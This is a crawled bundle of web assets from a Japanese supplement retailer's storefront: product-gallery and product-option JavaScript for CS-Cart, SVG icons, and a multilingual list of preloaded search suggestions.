            previewers = $('.cm-image-previewer', item.parents('[data-ca-previewer]')),
            previousScreenX = 0,
            newScreenX = 0,
            swipeThreshold = 7;
        previewers.each(function (index, elm) {
          $(elm).data('caImageOrder', index);
        });
        thumbnails.on('click', function () {
          item.trigger('owl.goTo', $(this).data('caImageOrder') ? $(this).data('caImageOrder') : 0);
        });
        item.on('touchstart', function (e) {
          previousScreenX = e.changedTouches[0].screenX;
        });
        item.on('touchmove', function (e) {
          newScreenX = e.changedTouches[0].screenX;

          if (Math.abs(newScreenX - previousScreenX) > swipeThreshold && e.cancelable) {
            e.preventDefault();
          }

          previousScreenX = newScreenX;
        });
        $('.cm-image-previewer.hidden', item).toggleClass('hidden', false);
        $.ceEvent('trigger', 'ce.product_image_gallery.ready');
      },
      afterMove: function afterMove(item) {
        var _parent = item.parent(); // inactive all thumbnails


        $('.cm-thumbnails-mini', _parent).toggleClass('active', false); // active only current thumbnail

        var elmOrderInGallery = $('.active', item).index(); // order of active image in carousel

        $('[data-ca-image-order=' + elmOrderInGallery + ']', _parent).toggleClass('active', true); // move mini-thumbnail-gallery

        $('.owl-carousel.cm-image-gallery', _parent).trigger('owl.goTo', elmOrderInGallery);
        $.ceEvent('trigger', 'ce.product_image_gallery.image_changed');
      }
    });
  });
})(Tygh, Tygh.$);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/icon-coupon.svg
body_size: 722
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2368_27201)">
<circle cx="25" cy="25" r="23.75" stroke="#212121" stroke-width="0.72"/>
<path d="M11 18H38.4V21.4794H38.1825C35.9006 21.4794 34.0508 23.3292 34.0508 25.6111C34.0508 27.893 35.9006 29.7429 38.1825 29.7429H38.4V33.2222H11V29.7429H11.2175C13.4994 29.7429 15.3492 27.893 15.3492 25.6111C15.3492 23.3292 13.4994 21.4794 11.2175 21.4794H11V18Z" stroke="#212121" stroke-width="0.72"/>
<path d="M19.2637 18V33.2222" stroke="#212121" stroke-width="0.72" stroke-dasharray="5 5"/>
</g>
<defs>
<clipPath id="clip0_2368_27201">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/howtotake/opt-age.svg
body_size: 815
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 25.65 25.65">
  <defs>
    <style>
      .cls-1 {
        letter-spacing: -.05em;
      }

      .cls-2 {
        fill: #212121;
        font-family: DINPro-Light, 'DIN Pro';
        font-size: 11px;
        font-weight: 300;
      }

      .cls-3 {
        fill: #fefbf7;
      }

      .cls-4 {
        letter-spacing: -.06em;
      }
    </style>
  </defs>
  <g id="_레이어_1-2" data-name="레이어 1">
    <g>
      <circle class="cls-3" cx="12.82" cy="12.83" r="12.82"/>
      <text class="cls-2" transform="translate(3.52 16.06)"><tspan class="cls-4" x="0" y="0">A</tspan><tspan class="cls-1" x="5.96" y="0">GE</tspan></text>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/myumeken/icon-pointcolor-p.svg
body_size: 981
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20" height="20" id="_레이어_2" data-name="레이어_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 18.64 18.64">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        font-family: DINPro-Medium, 'DIN Pro';
        font-size: 12px;
        font-weight: 500;
      }

      .cls-2 {
        fill: url(#_무제_그라디언트_6);
      }
    </style>
    <linearGradient id="_무제_그라디언트_6" data-name="무제 그라디언트 6" x1="16.94" y1="14.34" x2="1.37" y2="4.09" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c851c3"/>
      <stop offset="1" stop-color="#2c8ffa"/>
    </linearGradient>
  </defs>
  <g id="_레이어_1-2" data-name="레이어_1">
    <g>
      <circle class="cls-2" cx="9.32" cy="9.32" r="9.32"/>
      <text class="cls-1" transform="translate(5.98 13.98)"><tspan x="0" y="0">P</tspan></text>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/preload_data.6K2o3s0T1o.js
body_size: 1534
content:
window.Searchanise.preloadedSuggestions=['koso ball','refa carat','black garlic','mineral l-calcium','shouka koso','bidens pilosa','corbicula extract','koso delight','black onion','duo action','wave q','eye clear','tri up','royal collagen','l cal','meta ball','slim night','plum ball','elastin beauty','okinawa zedoary','shouka enzyme','beta glucan','vantelin supporter','c balance','mine q','ume power ball','sonnobella king','red ginseng','power ball','liquid koso delight','takumi healthy seasoning','black garlic 30 g','tri-m umeken','bidens pilosa extract','water q','his power','mineral l-calcium 400g','propolis candy','lipopo c','takumi seasoning','tri up 3大效果','l&b white','royal propollen','l&b advanced','black garlic 30g','reishi extract balls','vantelin waist','multi probiotic','power for men','sonnobella twin','reishi extract','corbicula extract balls','noni plum ball','happy berry','oyster extract','l l&b','purple turmeric','plum ball ex','him power','vitamin d3','vitamin d','oyester powder','slim night hyper','reishi extract balls 21','meta balls','moisturizing lotion','beestox 精華露','vita green mix','speedy color','koso balls','l calcium','umeken lipopo脂多醣','sun cream','special 酵素丸','elastin collagen beauty','back support','senior multi','每日推薦服用5丸umeken c-balance','vantelin support','bidens pilosa的','enzyme dental toothpaste','bee pollen','l b','koso ball experiencing','梅子濃縮顆粒 umeken','ã©ââµã§â´â ','l & b white clear solution','l&b set','biden pilosa','발효 흑마늘 엑기스','blood sugar','大和, 靈芝丸','high blood pressure','purifier filter','mine q filter','refa 4 carat','ceramic knife','엘라스틴 뷰티','how to use m','reishi moist skin cleansing bar','納豆激酶令人驚嘆的溶解血栓的作用 加入納豆激酶的血液','mini wave','bidens extract','蜂王漿含有大量的 10h','葡糖胺 軟骨素','umeken eye','senior vital multi 90 tables','koso delight paste','power balls','bidens black garlic','u ginseng','night slim','mineral l-calcium 130g','l & b','bubble color','multi probiotics','오키나와 제도아리','vita green','an bar','red ginseng extract','special kit','cleansing wash','c-balance 100g','enzyme dental','senior vital multi','between water','leading for','tri up plus','multi probiotics 3','mineral l-calcium(s','enzyme dental toothpaste 100g','go bag','極品蜂王漿 丸','umeken 超微泡沫靈芝 皂','bright black','l & beauty','酵素去角質凝膠 arazyme','易吸收的高級鈣 發酵礦物質l鈣','red ginseng for','special koso ball ex','umeken high','cellisys wrinkle','mineq cartridge生成天然礦物質6角水的秘密是什麽','black garlic ex','an duo','sonnobella goose down','水果 v','verite 7 cooking','air purifier','還有green coffee提取','ceramic knife gallery','so no ella','umeken aojiru','plum 包含21種發酵的蘑菇和蔬菜提取','vital multi 90 tables','鬼針草的五種成份可幫助糖尿病 在位於世界三大清淨地區之一的日本沖繩島umeken直營農場','royal jelly','blueberry extract','éµç´ ','fermented black garlic','hansai verite','senior multi 90','oyster extra','l & b cream','koso ball ex','rg red ginseng extract','c balance s','duvet cover','royal propollen已除去水分','umeken bidens','how to take umeken','ginseng candy','elastin beauty mask pack','cell mask','koso'];

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/icon-bonnus_dollar.svg
body_size: 2274
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="50" height="50" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50">
  <defs>
    <style>
      .cls-1 {
        fill: #212121;
      }

      .cls-2 {
        stroke: #212121;
        stroke-miterlimit: 10;
      }

      .cls-2, .cls-3 {
        fill: none;
        stroke-width: .72px;
      }

      .cls-3 {
        stroke: #1c1c1b;
        stroke-linecap: round;
        stroke-linejoin: round;
      }
    </style>
	<clipPath id="clip0_2368_27201">
	<rect width="50" height="50" fill="white"/>
    </clipPath>
  </defs>
  <g id="url(#clip0_2368_27201)">
    <g>
      <circle class="cls-2" cx="24.11" cy="24.11" r="23.75"/>
      <g>
        <g>
          <path class="cls-3" d="m34.2,28.2c0,2.26-4.52,4.09-10.09,4.09s-10.09-1.83-10.09-4.09"/>
          <path class="cls-3" d="m14.02,28.14v3.74c0,2.26,4.52,4.09,10.09,4.09s10.09-1.83,10.09-4.09v-3.74"/>
        </g>
        <g>
          <path class="cls-3" d="m34.2,24.42c0,2.26-4.52,4.09-10.09,4.09s-10.09-1.83-10.09-4.09"/>
          <path class="cls-3" d="m14.02,24.36v3.74"/>
          <path class="cls-3" d="m34.2,28.1v-3.74"/>
        </g>
        <g>
          <path class="cls-3" d="m34.2,20.63c0,2.26-4.52,4.09-10.09,4.09s-10.09-1.83-10.09-4.09"/>
          <path class="cls-3" d="m14.02,20.57v3.74"/>
          <path class="cls-3" d="m34.2,24.31v-3.74"/>
        </g>
        <g>
          <ellipse class="cls-3" cx="24.11" cy="16.83" rx="10.09" ry="4.09"/>
          <path class="cls-3" d="m14.02,16.77v3.74"/>
          <path class="cls-3" d="m34.2,20.51v-3.74"/>
        </g>
      </g>
      <path class="cls-1" d="m27.45,17.17c0-.26-.17-.48-.52-.66-.39-.2-1.05-.39-1.96-.55-.47-.08-.82-.15-1.08-.21-.27-.06-.46-.12-.58-.17-.21-.1-.26-.24-.26-.35,0-.12.06-.28.34-.37.16-.05.42-.07.8-.07.73,0,1.56.1,2.46.3l.54-.65c-.79-.16-1.59-.25-2.37-.27h-.16v-.46h-1.06v.45h-.16c-.92.06-1.62.18-2.07.38-.41.18-.61.41-.61.7,0,.19.06.35.19.48.14.14.38.28.7.4.34.13.79.25,1.35.35.51.09.91.17,1.21.24.31.07.53.13.66.18.2.08.3.2.3.36,0,.14-.07.32-.39.41-.42.11-1.37.1-2.49-.06-.53-.08-1.04-.17-1.5-.29v.75c.85.18,1.75.28,2.66.3h.16v.63h1.06v-.64h.16c.89-.06,1.56-.21,2.02-.43.41-.21.62-.45.62-.76Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/back_to_top_icon.svg
body_size: 369
content:
<svg width="60" height="61" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#clip0_1877_6872)"><circle cx="30" cy="30.676" r="30" fill="#0C569A"/><path d="M30 44.676V16.23m-8 8l8-8 8 8" stroke="#fff" stroke-width="1.5"/></g><defs><clipPath id="clip0_1877_6872"><path fill="#fff" transform="translate(0 .676)" d="M0 0H60V60H0z"/></clipPath></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.umeken.com/js/tygh/exceptions.js?ver=1767852007
body_size: 2292
content:
function fn_change_options(objId, id, optionId) {
  var $ = Tygh.$; // Change cart status

  var cart_changed = true;
  var self = $(':input[id*=_' + objId + '_' + optionId + ']').last()[0];
  var formData = [];
  var varNames = [];
  var updateIds = [];
  var cacheQuery = true;
  var defaultValues = {};
  var parents = $('.cm-reload-' + objId);
  $.each(parents, function (id, parentElm) {
    var reloadId = $(parentElm).prop('id');
	
	if(reloadId == null || reloadId == ""){
		return;
	}

    updateIds.push(reloadId);
    defaultValues[reloadId] = {};
    var elms = $(':input:not([type=radio]):not([type=checkbox])', parentElm);
    $.each(elms, function (id, elm) {
      if ($(elm).prop('disabled')) {
        return true;
      }

      if (elm.type !== 'submit' && elm.type !== 'file' && !($(this).hasClass('cm-hint') && elm.value === elm.defaultValue) && elm.name.length !== 0) {
        if (elm.name === 'no_cache' && elm.value) {
          cacheQuery = false;
        }

        formData.push({
          name: elm.name,
          value: elm.value
        });
        varNames.push(elm.name);
      }
    });
    elms = $(':input', parentElm);
    $.each(elms, function (id, elm) {
      var elmId = $(elm).prop('id');

      if (!elmId) {
        return true;
      }

      if ($(elm).is('select')) {
        $('option', elm).each(function () {
          if (this.defaultSelected) {
            defaultValues[reloadId][elmId] = this.value;
          }
        });
      } else if ($(elm).is('input[type=radio], input[type=checkbox]')) {
        defaultValues[reloadId][elmId] = elm.defaultChecked;
      } else if (!$(elm).is('input[type=file]')) {
        defaultValues[reloadId][elmId] = elm.defaultValue;
      }
    });
  });
  var radio = $('input[type=radio]:checked, input[type=checkbox]', parents);
  $.each(radio, function (id, elm) {
    if ($(elm).prop('disabled')) {
      return true;
    }

    var value = elm.value;

    if ($(elm).is('input[type=checkbox]:checked')) {
      if (!$(elm).hasClass('cm-no-change')) {
        value = $(elm).val();
      }
    } else if ($(elm).is('input[type=checkbox]')) {
      if ($.inArray(elm.name, varNames) !== -1) {
        return true;
      }

      if (!$(elm).hasClass('cm-no-change')) {
        value = 'unchecked';
      } else {
        value = '';
      }
    }

    formData.push({
      name: elm.name,
      value: value
    });
  });
  $.ceEvent('trigger', 'ce.product_option_changed', [objId, id, optionId, updateIds, formData]);
  var url = Tygh.area === 'A' ? url = fn_url('order_management.options?changed_option[' + id + ']=' + optionId) : url = fn_url('products.options?changed_option[' + id + ']=' + optionId);

  if (Tygh.area === 'A') {
    cacheQuery = false;
  }

  for (var i = 0; i < formData.length; i++) {
    url += '&' + formData[i]['name'] + '=' + encodeURIComponent(formData[i]['value']);
  }

  $.ceAjax('request', url, {
    result_ids: updateIds.join(',').toString(),
    caching: cacheQuery,
    force_exec: true,
    pre_processing: fn_pre_process_form_files,
    callback: function callback(data, params) {
      fn_post_process_form_files(data, params);
      var parents = $('.cm-reload-' + objId);
      $.each(parents, function (id, parentElm) {
        if (data.html && data.html[$(parentElm).prop('id')]) {
            
          var reloadId = $(parentElm).prop('id'),
              elms = $(':input', parentElm),
              checkedElms = [];

          if (defaultValues[reloadId] != null) {
            $.each(elms, function (id, elm) {
              var elm_id = $(elm).prop('id');

              if (elm_id && defaultValues[reloadId][elm_id] != null) {
                if ($(elm).is('select')) {
                  var selected = {};
                  var isSelected = false;
                  $('option', elm).each(function () {
                    selected[this.value] = this.defaultSelected;
                    this.defaultSelected = defaultValues[reloadId][elm_id] == this.value ? true : false;
                  });
                  $('option', elm).each(function () {
                    this.selected = selected[this.value];

                    if (this.selected == true) {
                      isSelected = true;
                    }
                  });

                  if (!isSelected) {
                    $('option', elm).get(0).selected = true;
                  }
                } else if ($(elm).is('input[type=radio], input[type=checkbox]')) {
                  var checked = elm.defaultChecked;

                  if (checked) {
                    checkedElms.push(elm);
                  }

                  elm.defaultChecked = defaultValues[reloadId][elm_id];
                  elm.checked = checked;
                } else {
                  var value = elm.defaultValue;
                  elm.defaultValue = defaultValues[reloadId][elm_id];
                  elm.value = value;
                }
              }
            });
            $(checkedElms).prop('checked', true);
          }
        }
      }); // if notification with zero_inventory error happen, we shouldnt trigger option changes event

      for (var notificationKey in data.notifications) {
        if (data.notifications.hasOwnProperty(notificationKey)) {
          var notify = data.notifications[notificationKey];

          if (notify.extra == 'zero_inventory') {
            return;
          }
        }
      }

      $.ceEvent('trigger', 'ce.product_option_changed_post', [objId, id, optionId, updateIds, formData, data, params, self]);
    },
    method: 'post'
  });
}

function fn_set_option_value(id, optionId, value) {
  var $ = Tygh.$;
  var elm = $('#option_' + id + '_' + optionId);

  if (elm.prop('disabled')) {
    return false;
  }

  if (elm.prop('type') == 'select-one') {
    elm.val(value).change();
  } else {
    elms = $('#option_' + id + '_' + optionId + '_group');

    if ($.browser.msie) {
      $('input[type=radio][value=' + value + ']', elms).prop('checked', true);
    }

    $('input[type=radio][value=' + value + ']', elms).click();
  }

  return true;
}

function fn_pre_process_form_files(data, params) {
  var $ = Tygh.$;

  if (data.html) {
    // Create temporarily div element
    $(Tygh.body).append('<div id="file_container" class="hidden"></div>');
    var container = {};
    container = $('#file_container'); // Move files blocks to the temporarily created container

    for (var k in data.html) {
      $('#' + k + ' .fileuploader ,' + '#' + k + ' .ty-fileuploader').each(function (idx, elm) {
        var jelm = $(elm);
        var jparent = jelm.parents('.control-group, .ty-control-group');
        jparent.appendTo(container);
        jparent.prop('id', 'moved_' + jparent.prop('id'));
      });
    }
  }
}

function fn_post_process_form_files(data, params) {
  var $ = Tygh.$;
  var container = {};
  container = $('#file_container');
  $('div.control-group, div.ty-control-group', container).each(function (idx, elm) {
    var jelm = $(elm);
    var elmId = jelm.prop('id').replace('moved_', '');
    var target = $('#' + elmId);
    target.html('');
    jelm.children().appendTo(target);
  });
  container.remove();
}

function fn_change_variant_image(prefix, optId, varId) {
  var $ = Tygh.$;
  var self = this;
  $('[id*=variant_image_' + prefix + '_' + optId + ']').removeClass('product-variant-image-selected').addClass('product-variant-image-unselected'); // get select box variant

  if (typeof varId === 'undefined') {
    self = $('select[id*=_' + prefix + '_' + optId + ']')[0];
    varId = $(self).val();
  } // get checkbox variant


  if (typeof varId === 'undefined') {
    var $uncheckedVariant = $('#unchecked_option_' + prefix + '_' + optId);
    var $checkedVariant = $('#option_' + prefix + '_' + optId);

    if ($checkedVariant.length && $checkedVariant.is(':checked')) {
      self = $checkedVariant[0];
      varId = $checkedVariant.val();
    } else if ($uncheckedVariant.length) {
      self = $uncheckedVariant[0];
      varId = $uncheckedVariant.val();
    }
  }

  $('[id*=variant_image_' + prefix + '_' + optId + '_' + varId + ']').removeClass('product-variant-image-unselected').addClass('product-variant-image-selected');
  var formData = [],
      varNames = [],
      parents = $('.cm-reload-' + prefix);
  $.each(parents, function (id, parent_elm) {
    var elms = $(':input:not([type=radio]):not([type=checkbox])', parent_elm);
    $.each(elms, function (id, elm) {
      if (elm.type !== 'submit' && elm.type !== 'file' && !($(this).hasClass('cm-hint') && elm.value === elm.defaultValue) && elm.name.length !== 0) {
        formData.push({
          name: elm.name,
          value: elm.value
        });
        varNames.push(elm.name);
      }
    });
  });
  var selectables = $('input[type=radio]:checked, input[type=checkbox]', parents);
  $.each(selectables, function (id, elm) {
    if ($(elm).prop('disabled')) {
      return true;
    }

    var value = elm.value;

    if ($(elm).is('input[type=checkbox]:checked')) {
      if (!$(elm).hasClass('cm-no-change')) {
        value = $(elm).val();
      }
    } else if ($(elm).is('input[type=checkbox]')) {
      if ($.inArray(elm.name, varNames) !== -1) {
        return true;
      }

      if (!$(elm).hasClass('cm-no-change')) {
        value = 'unchecked';
      } else {
        value = '';
      }
    }

    formData.push({
      name: elm.name,
      value: value
    });
  });
  $.ceEvent('trigger', 'ce.product_option_changed_post', [prefix, varId, optId, [], formData, {}, {}, self]);
}